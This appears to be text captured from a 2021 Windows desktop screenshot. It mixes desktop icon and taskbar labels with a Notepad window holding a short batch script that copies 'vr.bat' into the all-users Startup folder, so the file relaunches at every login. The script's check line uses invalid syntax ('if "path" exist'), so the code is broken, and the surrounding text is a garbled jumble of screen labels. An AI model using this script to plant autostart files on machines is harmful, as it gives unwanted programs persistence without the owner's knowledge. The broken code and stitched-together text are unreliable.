 ASTRONEER
The Salva...
Microsoft
Edge
This PC
PDF
A - level
education
NCH
NCH Suite
english
course
WavePad
Sound Editor
Quick Net
B.
Booking
Opera
Browser
Recycle Bin
facebook
Firefox
Bandicam
copier - Notepad
File Edit Format View Help
@echo off
:copy
copy "vr.bat" "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp"
goto check
:check
if "C:\ProgramData\Microsoft\Windows\Start Menu\Programs\StartUp\vr.bat" exist (goto exit) else (goto copy)
:exit
exit
Type here to search
ENG
12:08 AM
3/4/2021
11